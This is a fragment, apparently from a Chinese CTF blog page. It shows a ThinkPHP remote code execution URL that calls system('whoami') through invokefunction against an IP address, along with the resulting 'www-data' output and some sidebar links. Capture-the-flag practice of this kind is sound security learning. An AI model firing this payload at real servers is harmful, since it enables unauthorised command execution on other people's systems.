 http://117.78.37.77:30971/1/public/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
(1条消息)轻松学习R... 第二届“强网杯”部... CTF中那些脑洞大开... 译 百度翻译
www-data www-data
https://blog.csdn.net/qq_41429081